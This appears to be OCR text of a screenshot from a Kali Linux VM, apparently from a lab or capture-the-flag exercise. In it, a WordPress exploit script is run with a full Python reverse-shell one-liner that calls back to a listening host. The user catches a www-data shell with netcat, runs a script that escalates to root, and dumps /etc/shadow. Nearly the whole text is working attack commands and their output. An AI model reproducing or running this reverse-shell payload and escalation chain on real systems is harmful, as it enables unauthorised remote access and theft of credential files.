 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1 13:07
itachi@uchiha: ~
File Actions Edit View Help
┌──(itachi㉿uchiha)-[~]
└─$ ./wpexploit.py http://10.0.0.3 "python3 -c \"import socket, os, pty; s=socket.socket(); s.connect((\\\"10.0.0.5\\\",34
754)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); pty.spawn(\\\"/bin/sh\\\")\""
504 Gateway Time-out
504 Gateway Time-out
nginx/1.18.0 (Ubuntu)
┌──(itachi㉿uchiha)-[~]
└─$ ./wpexploit.py http://10.0.0.3 "python3 -c \"import socket, os, pty; s=socket.socket(); s.connect((\\\"10.0.0.5\\\",34
754)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); pty.spawn(\\\"/bin/sh\\\")\""
KALI L
"the quieter you become, the m
itachi@uchiha: ~
File Actions Edit View Help
┌──(itachi㉿uchiha)-[~]
└─$ nc -lp 34754
$ whoami
whoami
www-data
$ ls
ls
asd6.py libnss_XXXX shell.php sudoenv2 sudoenv3
$ python3 asd6.py
python3 asd6.py
WE DID IT!
WE DID IT!
WE DID IT!
WE DID IT!
# whoami
whoami
root
# cat /etc/shadow
cat /etc/shadow
root:*:18375:0:99999:7:::
daemon:*:18375:0:99999:7:::
bin:*:18375:0:99999:7:::
sys:*:18375:0:99999:7:::
sync:*:18375:0:99999:7:::
games:*:18375:0:99999:7:::
man:*:18375:0:99999:7:::
lp:*:18375:0:99999:7:::
mail:*:18375:0:99999:7:::
news:*:18375:0:99999:7:::
uucp:*:18375:0:99999:7:::
proxy:*:18375:0:99999:7:::
www-data:*:18375:0:99999:7:::
backup:*:18375:0:99999:7:::
list:*:18375:0:99999:7:::
irc:*:18375:0:99999:7:::
gnats:*:18375:0:99999:7:::
nobody:*:18375:0:99999:7:::
systemd-network:*:18375:0:99999:7:::
systemd-resolve:*:18375:0:99999:7:::
systemd-timesync:*:18375:0:99999:7:::
messagebus:*:18375:0:99999:7:::
syslog:*:18375:0:99999:7:::
_apt:*:18375:0:99999:7:::
tss:*:18375:0:99999:7:::
uuidd:*:18375:0:99999:7:::
tcpdump:*:18375:0:99999:7:::
sshd:*:18375:0:99999:7:::
landscape:*:18375:0:99999:7:::
pollinate:*:18375:0:99999:7:::
Right Ctrl
Type here to search
DELL
78°F
1:07 PM
5/15/2023
3